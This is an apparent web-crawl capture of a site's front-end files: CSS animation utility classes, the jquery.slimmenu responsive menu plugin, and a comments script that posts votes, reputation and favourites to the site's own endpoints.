.pl-e9ad29187c5380b27f9080889927c47f__animated.pl-e9ad29187c5380b27f9080889927c47f__delay-2s {
  -webkit-animation-delay: 2s;
  animation-delay: 2s;
}
.pl-e9ad29187c5380b27f9080889927c47f__animated.pl-e9ad29187c5380b27f9080889927c47f__delay-3s {
  -webkit-animation-delay: 3s;
  animation-delay: 3s;
}
.pl-e9ad29187c5380b27f9080889927c47f__animated.pl-e9ad29187c5380b27f9080889927c47f__delay-4s {
  -webkit-animation-delay: 4s;
  animation-delay: 4s;
}
.pl-e9ad29187c5380b27f9080889927c47f__animated.pl-e9ad29187c5380b27f9080889927c47f__delay-5s {
  -webkit-animation-delay: 5s!important;
  animation-delay: 5s!important;
}
.pl-e9ad29187c5380b27f9080889927c47f__animated.pl-e9ad29187c5380b27f9080889927c47f__delay-6s {
  -webkit-animation-delay: 6s!important;
  animation-delay: 6s!important;
}
.pl-e9ad29187c5380b27f9080889927c47f__animated.pl-e9ad29187c5380b27f9080889927c47f__delay-7s {
  -webkit-animation-delay: 7s!important;
  animation-delay: 7s!important;
}
.pl-e9ad29187c5380b27f9080889927c47f__animated.pl-e9ad29187c5380b27f9080889927c47f__fast {
  -webkit-animation-duration: 800ms;
  animation-duration: 800ms;
}
.pl-e9ad29187c5380b27f9080889927c47f__animated.pl-e9ad29187c5380b27f9080889927c47f__faster {
  -webkit-animation-duration: 500ms;
  animation-duration: 500ms;
}
.pl-e9ad29187c5380b27f9080889927c47f__animated.pl-e9ad29187c5380b27f9080889927c47f__slow {
  -webkit-animation-duration: 2s;
  animation-duration: 2s;
}
.pl-e9ad29187c5380b27f9080889927c47f__animated.pl-e9ad29187c5380b27f9080889927c47f__slower {
  -webkit-animation-duration: 3s;
  animation-duration: 3s;
}
@media (print), (prefers-reduced-motion: reduce) {
  .pl-e9ad29187c5380b27f9080889927c47f__animated {
    -webkit-animation-duration: 1ms !important;
    animation-duration: 1ms !important;
    -webkit-transition-duration: 1ms !important;
    transition-duration: 1ms !important;
    -webkit-animation-iteration-count: 1 !important;
    animation-iteration-count: 1 !important;
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://dialogueondart.org/js/jquery.slimmenu.js
body_size: 1338
content:
/**
 * jquery.slimmenu.js
 * http://adnantopal.github.io/slimmenu/
 * Author: @adnantopal
 * Copyright 2013, Adnan Topal (atopal.com)
 * Licensed under the MIT license.
 */;
(function ( $, window, document, undefined ) {
  var pluginName = "slimmenu",
      defaults = {
        resizeWidth: '640',
        collapserTitle: 'Main Menu',
        animSpeed: 'medium',
        easingEffect: null,
        indentChildren: false,
        childrenIndenter: '&nbsp;&nbsp;',
        subCollapserChar: '&#9660;',
        subCollapserClass: 'sub-collapser',
        subCollapserElement: null,
        expandedClass: 'expanded',
        onToggleClick: null
      };
  var $lastAction = null;
  var $orientation = null;
  var $mobile = (/android|webos|iphone|ipad|ipod|blackberry|iemobile|opera mini/i.test(navigator.userAgent.toLowerCase()));
  var $isAndroid = (navigator.userAgent.toLowerCase().indexOf("android"))>-1;
  var $windowWidth = 0;


  function Plugin( element, options ) {
    this.element = element;
    this.$elem = $(this.element);
    this.options = $.extend( {}, defaults, options );
    this.init();
  }

  Plugin.prototype = {
    init: function()  {
      var $options = this.options,
          $menu = this.$elem,
          $collapser = '<div id="nav-toggle" class="menu-collapser content-box">'+
                $options.collapserTitle+'</div>',
          $menu_collapser;

      $menu.before($collapser);
      $menu_collapser = $menu.prev('.menu-collapser');

      var $collapserElement = '.'+$options.subCollapserClass +
                ($options.subCollapserElement ? '>'+$options.subCollapserElement : '');

      $menu.on('click', $collapserElement, function(e)  {
        if ($orientation=='normal') {
          if ($lastAction!='mouseenter' || !$isAndroid) { return; }
        }
        $lastAction = 'click';

        e.preventDefault();
        e.stopPropagation();

        var $parent_li = $(this).closest('li');
        var $trigger = ($options.subCollapserElement ? $parent_li : $(this));

        if ($orientation=='compact') {
          if ($trigger.hasClass($options.expandedClass))  {
            $trigger.removeClass($options.expandedClass);
            if ($options.subCollapserChar)  $(this).find('i').html($options.subCollapserChar);
            $parent_li.find('>ul').slideUp(1000);   //$options.animSpeed, $options.easingEffect);

          } else {
            $('.'+$options.expandedClass).removeClass($options.expandedClass);
            $trigger.addClass($options.expandedClass);
            if ($options.subCollapserChar)  $(this).find('i').html($options.subCollapserChar);
            $parent_li.find('>ul').slideDown(1000);   //$options.animSpeed, $options.easingEffect);
          }
        }
      });


      $menu_collapser.on('click', /*'.collapse-button',*/ function(e) {
        e.preventDefault();
        if ($options.onToggleClick)   $options.onToggleClick();
        $menu.slideToggle();      //$options.animSpeed, $options.easingEffect);
      });

      this.resizeMenu({ data: { el: this.element, options: this.options } });
      $(window).on('resize', { el: this.element, options: this.options }, this.resizeMenu);
    },

    resizeMenu: function(event) {
      var $window = $(window),
          $options = event.data.options,
          $menu = $(event.data.el),
          $menu_collapser = $('body').find('.menu-collapser');

      if ($windowWidth == $window.width())  return;
      $windowWidth = $window.width();

      $menu.children('li').each(function() {
        if ($(this).has('ul').length) {
          if ($options.subCollapserChar) {
            if ($(this).has('.'+$options.subCollapserClass).length) {
              $(this).children('.'+$options.subCollapserClass+' i').html($options.subCollapserChar);

            } else {
              $(this).append('<span class="'+$options.subCollapserClass+'"><i>'+$options.subCollapserChar+'</i></span>');
            }
          }
        }

        $(this).children('ul').hide();
        if ($options.subCollapserChar)
          $(this).find('.'+$options.subCollapserClass)
               .removeClass($options.expandedClass)
               .children('i').html($options.subCollapserChar);
      });

      if ($window.width() < $options.resizeWidth) {
        if ($options.onResize)  $options.onResize('compact');
        if ($options.indentChildren) {
          $menu.find('ul').each(function() {
            var $depth = $(this).parents('ul').length;
            if (!$(this).children('li').children('a').has('i').length) {
              $(this).children('li').children('a').prepend(Plugin.prototype.indent($depth, $options));
            }
          });
        }

        $menu.find('li').has('ul').off('mouseenter mouseleave');
        $menu.addClass('collapsed').hide();
        $menu_collapser.show();
        $orientation = 'compact';

      } else {
        if ($options.onResize)  $options.onResize('expanded');
        $menu.find('li').has('ul').on('mouseenter', function() {
          $lastAction = 'mouseenter';
          if ($options.onMouseEnter)  $options.onMouseEnter($(this));
          //$(this).find('>ul').stop().slideDown($options.animSpeed, $options.easingEffect);
        })
        .on('mouseleave', function() {
          $lastAction = 'mouseleave';
          if ($options.onMouseLeave)  $options.onMouseLeave($(this));
          //$(this).find('>ul').stop().slideUp($options.animSpeed, $options.easingEffect);
        });

        $menu.find('li > a > i').remove();
        $menu.removeClass('collapsed').show();
        $menu_collapser.hide();
        $orientation = 'normal';
      }
      $lastAction = 'resize';
    },

    indent: function(num, options) {
      var $indent = '';
      for (var i=0; i < num; i++) {
        $indent += options.childrenIndenter;
      }
      return '<i>'+$indent+'</i>';
    }
  };

  $.fn[pluginName] = function ( options ) {
    return this.each(function () {
      if (!$.data(this, "plugin_" + pluginName)) {
        $.data(this, "plugin_" + pluginName,
        new Plugin( this, options ));
      }
    });
  };

})( jQuery, window, document );

--- FILE ---
content_type: application/javascript
request_url: https://dialogueondart.org/_oddity_javascript/comments.js
body_size: 1084
content:
  var flag = 0;
  function showComment() {
    if (flag == 0) {
      document.getElementById("comment-form-box").style.display = 'block';
      flag = 1;
    }else {
      document.getElementById("comment-form-box").style.display = 'none';
      flag = 0;
    }
  }

  function addcommentcount() {
    if (document.getElementById("nolimit").value != 'true' && document.getElementById("commentcount") != null && "<?=$forum_user->userinfo->usergroupid?>" != "8") {
      var commentcount = parseInt(document.getElementById("commentcount").innerHTML);
      document.getElementById("commentcount").innerHTML = commentcount+1;
    }
  }

  function vote_up_down(comment, action, user) {
    var url = '/ajaxvoteupdown.php';
    var params = 'comment='+comment+'&action='+action;

    if (window.XMLHttpRequest) {
      http_request = new XMLHttpRequest();
      if (http_request.overrideMimeType) {
        http_request.overrideMimeType('text/xml');
      }
    } else if (window.ActiveXObject) {
      try {
        http_request = new ActiveXObject("Msxml2.XMLHTTP");
      } catch (e) {
        try {
          http_request = new ActiveXObject("Microsoft.XMLHTTP");
        } catch (e) {}
      }
    }
    if (!http_request) {
      alert('Giving up :( Cannot create an XMLHTTP instance');
      return false;
    }
    http_request.onreadystatechange = function() { changeVote(http_request, comment, action, user) };
    http_request.open('POST', url, true);
    http_request.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
    http_request.send(params);

  }

  function changeVote(http_request, comment, action, user) {
    if (http_request.readyState == 4) {
      if (http_request.status == 200) {
        if (http_request.responseText == 'true') {
          if (action == 'up') {
            $v = parseInt(document.getElementById("vote_"+comment).innerHTML)+1;
            if ($v>0) {
              document.getElementById("vote_"+comment).style.color = '#7500A9';
              document.getElementById("vote_"+comment).innerHTML = '+'+$v+'&nbsp;';
            }else if ($v<0) {
              document.getElementById("vote_"+comment).style.color = '#2E9500';
              document.getElementById("vote_"+comment).innerHTML = $v+'&nbsp;';
            }else {
              document.getElementById("vote_"+comment).style.color = '#315273';
              document.getElementById("vote_"+comment).innerHTML = $v+'&nbsp;';
            }
            ajaxrepution(user);
          }else {
            $v = parseInt(document.getElementById("vote_"+comment).innerHTML)-1;
            if ($v>0) {
              document.getElementById("vote_"+comment).style.color = '#7500A9';
              document.getElementById("vote_"+comment).innerHTML = '+'+$v+'&nbsp;';
            }else if ($v<0) {
              document.getElementById("vote_"+comment).style.color = '#2E9500';
              document.getElementById("vote_"+comment).innerHTML = $v+'&nbsp;';
            }else {
              document.getElementById("vote_"+comment).style.color = '#315273';
              document.getElementById("vote_"+comment).innerHTML = $v+'&nbsp;';
            }
          }
        }
        else alert(http_request.responseText);

      } else {
        alert('There was a problem with the request.');
      }
    }
  };

  function ajaxrepution(userid) {
    var url = '/ajaxrepution.php';
    var params = 'rep=1&userid='+userid+'&url='+"<? echo substr(SITE_URL, 0, -1).$_SERVER['REQUEST_URI']; ?>"+"&title="+"<? echo urlencode(stripslashes($title)); ?>";

    if (window.XMLHttpRequest) {
      http_request = new XMLHttpRequest();
      if (http_request.overrideMimeType) {
        http_request.overrideMimeType('text/xml');
      }
    } else if (window.ActiveXObject) {
      try {
        http_request = new ActiveXObject("Msxml2.XMLHTTP");
      } catch (e) {
        try {
          http_request = new ActiveXObject("Microsoft.XMLHTTP");
        } catch (e) {}
      }
    }
    if (!http_request) {
      alert('Giving up :( Cannot create an XMLHTTP instance');
      return false;
    }
    http_request.open('POST', url, true);
    http_request.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
    http_request.send(params);
  }



  var addfavid = null;
  function addfav(id) {
    var url = '/ajax.php';
    var params = 'id='+id+'&action=add';
    var http_request = false;
    addfavid = id;

    if (window.XMLHttpRequest) { // Mozilla, Safari, ...
      http_request = new XMLHttpRequest();
      if (http_request.overrideMimeType) {
        http_request.overrideMimeType('text/xml');
        // See note below about this line
      }
    } else if (window.ActiveXObject) { // IE
      try {
        http_request = new ActiveXObject("Msxml2.XMLHTTP");
      } catch (e) {
        try {
          http_request = new ActiveXObject("Microsoft.XMLHTTP");
        } catch (e) {}
      }
    }

    if (!http_request) {
      alert('Giving up :( Cannot create an XMLHTTP instance');
      return false;
    }
    http_request.onreadystatechange = function() { alertAddfav(http_request);};
    http_request.open('POST', url, true);
    http_request.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
    http_request.send(params);

  }
  function alertAddfav(http_request) {
    if (http_request.readyState == 4) {
      if (http_request.status == 200) {
        //alert(http_request.responseText);
        if (http_request.responseText == 'Add favorite successful!') {
          document.getElementById("favchange").innerHTML = '<a href="javascript: remfav('+addfavid+');" class="rem-fav">-</a>';
          document.getElementById("favtotal").innerHTML = parseInt(document.getElementById("favtotal").innerHTML) + 1;
        }
      } else {
        alert('There was a problem with the request.');
      }
    }
  }

  var remfavid = null;
  function remfav(id) {
    var url = '/ajax.php';
    var params = 'id='+id+'&action=remove';
    var http_request = false;
    remfavid = id;

    if (window.XMLHttpRequest) { // Mozilla, Safari, ...
      http_request = new XMLHttpRequest();
      if (http_request.overrideMimeType) {
        http_request.overrideMimeType('text/xml');
        // See note below about this line
      }
    } else if (window.ActiveXObject) { // IE
      try {
        http_request = new ActiveXObject("Msxml2.XMLHTTP");
      } catch (e) {
        try {
          http_request = new ActiveXObject("Microsoft.XMLHTTP");
        } catch (e) {}
      }
    }

    if (!http_request) {
      alert('Giving up :( Cannot create an XMLHTTP instance');
      return false;
    }
    http_request.onreadystatechange = function() { alertRemfav(http_request);};
    http_request.open('POST', url, true);
    http_request.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
    http_request.send(params);

  }
  function alertRemfav(http_request) {
    if (http_request.readyState == 4) {
      if (http_request.status == 200) {
        //alert(http_request.responseText);
        if (http_request.responseText == 'favorited removed') {
          document.getElementById("favchange").innerHTML = '<a href="javascript: addfav('+remfavid+');" class="add-fav">+</a>';
          document.getElementById("favtotal").innerHTML = parseInt(document.getElementById("favtotal").innerHTML) - 1;
        }
      } else {
        alert('There was a problem with the request.');
      }
    }
  }

  function ajaxvotevideo(action) {
     var url = '/ajaxvotevideo.php';
    var params = 'id=<?=$id?>&a='+action;
    var http_request = false;

    if (window.XMLHttpRequest) { // Mozilla, Safari, ...
      http_request = new XMLHttpRequest();
      if (http_request.overrideMimeType) {
        http_request.overrideMimeType('text/xml');
        // See note below about this line
      }
    } else if (window.ActiveXObject) { // IE
      try {
        http_request = new ActiveXObject("Msxml2.XMLHTTP");
      } catch (e) {
        try {
          http_request = new ActiveXObject("Microsoft.XMLHTTP");
        } catch (e) {}
      }
    }

    if (!http_request) {
      alert('Giving up :( Cannot create an XMLHTTP instance');
      return false;
    }
    http_request.onreadystatechange = function() {
      if (http_request.readyState == 4) {
        if (http_request.status == 200) {
          if (http_request.responseText == 'true') {
            if (action == 'up') {
              ajaxrepution2();
            }
            alert("Reputation added, thanks!");
          }else {
            alert("You're either not logged in or have already added reputation for this upload.");
          }
        } else {
          alert('There was a problem with the request.');
        }
      }
    };
    http_request.open('POST', url, true);
    http_request.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
    http_request.send(params);
  }
  function ajaxrepution2() {
    var url = '/ajaxrepution.php';
    var params = 'rep=<?=$reppower?>&userid=<?=$gall_rec->profileID?>'+'&url='+"<? echo substr(SITE_URL, 0, -1).$_SERVER['REQUEST_URI']; ?>"+"&title="+"<? echo urlencode(stripslashes($gall_rec->i_title)); ?>";

    if (window.XMLHttpRequest) {
      http_request = new XMLHttpRequest();
      if (http_request.overrideMimeType) {
        http_request.overrideMimeType('text/xml');
      }
    } else if (window.ActiveXObject) {
      try {
        http_request = new ActiveXObject("Msxml2.XMLHTTP");
      } catch (e) {
        try {
          http_request = new ActiveXObject("Microsoft.XMLHTTP");
        } catch (e) {}
      }
    }
    if (!http_request) {
      alert('Giving up :( Cannot create an XMLHTTP instance');
      return false;
    }
    http_request.open('POST', url, true);
    http_request.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
    http_request.send(params);
  }
